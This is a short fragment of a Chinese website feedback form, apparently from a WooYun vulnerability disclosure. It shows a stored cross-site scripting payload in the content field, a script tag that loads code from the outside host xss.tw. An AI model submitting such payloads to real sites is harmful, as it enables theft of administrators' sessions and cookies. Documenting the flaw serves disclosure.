 意见反馈
* 类型： 咨询 投诉 建议
* 标题： 投诉投诉
* 内容： <script src=http://xss.tw/2545></script>
* 邮箱：
手机：
提交
www.wooyun.org